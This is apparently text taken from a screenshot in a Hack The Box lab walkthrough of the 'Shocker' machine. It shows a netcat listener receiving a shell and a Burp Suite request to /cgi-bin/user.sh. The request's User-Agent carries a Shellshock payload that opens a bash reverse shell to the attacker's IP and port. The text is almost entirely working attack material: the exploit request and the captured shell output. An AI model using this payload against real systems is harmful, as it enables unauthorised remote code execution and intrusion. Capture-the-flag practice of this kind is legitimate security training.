 root@kali:~/htb/machines/Linux/Shocker# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.56] 55878
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$
1 × ...
Send Cancel < | ▼ > | ▼
Request
Raw Headers Hex
Pretty Raw \n Actions
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 User-Agent: () { :; }; /bin/bash -i >& /dev/tcp/10.10.14.7/1234 0>&1
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Fri, 22 Sep 2017 20:01:19 GMT
10 If-None-Match: "89-559ccac257884-gzip"
11 Cache-Control: max-age=0
12
13